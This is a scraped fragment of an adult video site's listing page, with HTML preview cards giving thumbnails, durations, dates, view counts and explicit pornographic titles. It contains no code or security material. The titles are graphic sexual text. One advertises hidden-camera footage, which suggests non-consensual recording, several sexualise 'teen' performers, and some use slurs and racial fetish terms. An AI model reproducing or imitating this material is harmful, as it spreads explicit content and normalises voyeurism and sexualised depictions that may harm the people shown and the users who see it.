                            <div class="name">Piras Hunarian galpal Rita caught jilling off at the office</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544526809816/">
                            <div class="preview-img">
                                <img data-sg="13cbe25100d0dad8" src="/thumbs/816/1426482544526809816_0.jpg" alt="Candy Sweet licking an old ladies pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 94 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Candy Sweet licking an old ladies pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548643938776/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f63741d8" src="/thumbs/776/1426482548643938776_0.jpg" alt="The Nurse bathes old fat Granny in Bathroom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 152 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The Nurse bathes old fat Granny in Bathroom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734260261666/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c01a3322" src="/thumbs/666/2705852734260261666_0.jpg" alt="Watch pervert granny with huge clit having fun at PC">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.10.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 153 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Watch pervert granny with huge clit having fun at PC</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546791918847/">
                            <div class="preview-img">
                                <img data-sg="13cbe25187d3acff" src="/thumbs/847/1426482546791918847_0.jpg" alt="Fat mature copulating hard ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 103 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fat mature copulating hard </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546221310644/">
                            <div class="preview-img">
                                <img data-sg="13cbe25165d0e2b4" src="/thumbs/644/1426482546221310644_0.jpg" alt="OldNanny Big boobed mature chubby blowjobing">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 68 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OldNanny Big boobed mature chubby blowjobing</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547280306717/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a4efe21d" src="/thumbs/717/1426482547280306717_0.jpg" alt="OmaHunteR Old Ladies Picked up for sexual fun">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 107 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OmaHunteR Old Ladies Picked up for sexual fun</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731853119156/">
                            <div class="preview-img">
                                <img data-sg="258d1eb930a01eb4" src="/thumbs/156/2705852731853119156_0.jpg" alt="Ass in tight jeans">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 111 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ass in tight jeans</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731448628389/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9188414a5" src="/thumbs/389/2705852731448628389_0.jpg" alt="Nice granny nude in forest">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 94 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nice granny nude in forest</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545055539373/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512054a0ad" src="/thumbs/373/1426482545055539373_0.jpg" alt="Arab arabic grandma xxx Operation Pussy Run ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 78 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab arabic grandma xxx Operation Pussy Run </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9476837560072460605/">
                            <div class="preview-img">
                                <img data-sg="83847d8cea32d93d" src="/thumbs/605/9476837560072460605_0.jpg" alt="Exhibitionist slut granny loves to be watched masturbating">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 113 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Exhibitionist slut granny loves to be watched masturbating</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731075113181/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90240b0dd" src="/thumbs/181/2705852731075113181_0.jpg" alt="German granny in boots and stockings fucked by the plumbers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 119 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">German granny in boots and stockings fucked by the plumbers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548015689209/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d0c4edf9" src="/thumbs/209/1426482548015689209_0.jpg" alt="Old granny big tits and german teen anal Riding the Old Wood ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 119 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old granny big tits and german teen anal Riding the Old Wood </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17369253284455833102/">
                            <div class="preview-img">
                                <img data-sg="f10bfbd601c6de0e" src="/thumbs/102/17369253284455833102_0.jpg" alt="Lucky young student small cock fucking mature amateur woman hot granny">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 120 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lucky young student small cock fucking mature amateur woman hot granny</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545152080991/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512615bc5f" src="/thumbs/991/1426482545152080991_0.jpg" alt="Blonde mature big tit granny skank fucks big sex toys in her shaved cunt">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 71 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde mature big tit granny skank fucks big sex toys in her shaved cunt</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734948823998/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e924d3be" src="/thumbs/998/2705852734948823998_0.jpg" alt="Close up hidden cam, lubing her ass and cunt">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1823 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Close up hidden cam, lubing her ass and cunt</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547504172317/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b247cd1d" src="/thumbs/317/1426482547504172317_0.jpg" alt="Fat granny with massive tits mounts guy for wild rid">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 125 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fat granny with massive tits mounts guy for wild rid</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731204800962/">
                            <div class="preview-img">
                                <img data-sg="258d1eb909fb91c2" src="/thumbs/962/2705852731204800962_0.jpg" alt="Mature with saggy tits showing her very huge nipples">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 131 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature with saggy tits showing her very huge nipples</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1993635217255912113/">
                            <div class="preview-img">
                                <img data-sg="1baad0aad83f52b1" src="/thumbs/113/1993635217255912113_0.jpg" alt="Granny Fucked Hard At Home">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 70 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny Fucked Hard At Home</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547167611772/">
                            <div class="preview-img">
                                <img data-sg="13cbe2519e384b7c" src="/thumbs/772/1426482547167611772_0.jpg" alt="Arab granny The Booty Drop point 23km outside base">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 136 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab granny The Booty Drop point 23km outside base</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733605905031/">
                            <div class="preview-img">
                                <img data-sg="258d1eb999198287" src="/thumbs/31/2705852733605905031_0.jpg" alt="Mature British Women Love Black Men. Blacked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 151 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature British Women Love Black Men. Blacked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12141535179312048007/">
                            <div class="preview-img">
                                <img data-sg="a87f65eabecda787" src="/thumbs/7/12141535179312048007_0.jpg" alt="Saggy Tit Black Granny Face Fucked Until I Cum On Cam">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 111 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Saggy Tit Black Granny Face Fucked Until I Cum On Cam</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8798560168842039235/">
                            <div class="preview-img">
                                <img data-sg="7a1ac3db56bb0fc3" src="/thumbs/235/8798560168842039235_0.jpg" alt="Granny with big tits drilled by black cock after sucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 110 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny with big tits drilled by black cock after sucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5294362015490830302/">
                            <div class="preview-img">
                                <img data-sg="49795a33cda6efde" src="/thumbs/302/5294362015490830302_0.jpg" alt="SQUIRTING GRANNY CREAMPIED BY BLACK CROSSDRESSER">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 103 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">SQUIRTING GRANNY CREAMPIED BY BLACK CROSSDRESSER</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734735996335/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9dc7555af" src="/thumbs/335/2705852734735996335_0.jpg" alt="Granny Alena is pleasuring grandpa&#039;s tiny dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 137 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny Alena is pleasuring grandpa&#039;s tiny dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733757316315/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a21fdcdb" src="/thumbs/315/2705852733757316315_0.jpg" alt="Mature in Shower with Clothespins">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 126 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature in Shower with Clothespins</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732096291065/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93f1ea0f9" src="/thumbs/65/2705852732096291065_0.jpg" alt="HAPPY NEW YEAR!!! Grandma Effie&#039;s New Year Orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 142 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">HAPPY NEW YEAR!!! Grandma Effie&#039;s New Year Orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731388807011/">
                            <div class="preview-img">
                                <img data-sg="258d1eb914f34763" src="/thumbs/11/2705852731388807011_0.jpg" alt="OldNanny Old fat mom is playing with teen and sextoy strapon">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 132 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OldNanny Old fat mom is playing with teen and sextoy strapon</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9472499647591887169/">
                            <div class="preview-img">
                                <img data-sg="8375143df5ba3141" src="/thumbs/169/9472499647591887169_0.jpg" alt="Granny Gangbang">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 83 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny Gangbang</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547310087764/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a6b64e54" src="/thumbs/764/1426482547310087764_0.jpg" alt="Granny interracial group sex hardcore fuck with anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 106 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny interracial group sex hardcore fuck with anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546890149894/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518dae9006" src="/thumbs/894/1426482546890149894_0.jpg" alt="EuropeMaturE Hot Lady Solo Striptease and Stroking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 122 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">EuropeMaturE Hot Lady Solo Striptease and Stroking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545224324306/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512a6414d2" src="/thumbs/306/1426482545224324306_0.jpg" alt="OldNanny Moms teach sex teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 72 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OldNanny Moms teach sex teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546473699685/">
                            <div class="preview-img">
                                <img data-sg="13cbe25174dc0965" src="/thumbs/685/1426482546473699685_0.jpg" alt="Hot persian girl Thank grandma for that ass ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 132 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot persian girl Thank grandma for that ass </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545916895992/">
                            <div class="preview-img">
                                <img data-sg="13cbe25153abe2f8" src="/thumbs/992/1426482545916895992_0.jpg" alt="Asian old man young girl and girl enjoys giving head xxx Thank grandma">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 131 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian old man young girl and girl enjoys giving head xxx Thank grandma</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545424112964/">
                            <div class="preview-img">
                                <img data-sg="13cbe251364c9d44" src="/thumbs/964/1426482545424112964_0.jpg" alt="OldNanny BDSM granny and mature">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 150 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OldNanny BDSM granny and mature</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544755985319/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510e79cba7" src="/thumbs/319/1426482544755985319_0.jpg" alt="Sexy granny in red garter belt dose striptease">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 135 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy granny in red garter belt dose striptease</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733847646955/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a78232eb" src="/thumbs/955/2705852733847646955_0.jpg" alt="Old mom in swimming pool">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 73 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old mom in swimming pool</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545574917854/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513f49b6de" src="/thumbs/854/1426482545574917854_0.jpg" alt="Granny has the Best Ass You ever seen Continue on MyPornox com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
